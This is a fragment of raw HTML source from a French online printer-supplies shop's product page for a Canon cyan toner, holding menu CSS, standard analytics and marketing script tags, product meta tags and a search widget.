    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"7de0017da226b29045cade4e42d0044e002d4be1"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html">
  <meta property="og:title" content="Toner Cyan Original Canon 1659B002 - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Achetez toner cyan original Canon 1659B002 – 6000 pages – Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg">
      <meta property="product:pretax_price:amount" content="152.911">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="183.49">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-678234 product-toner-cyan-canon-1659b002-6000-pages product-id-category-301 product-id-manufacturer-7 product-id-supplier-5 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
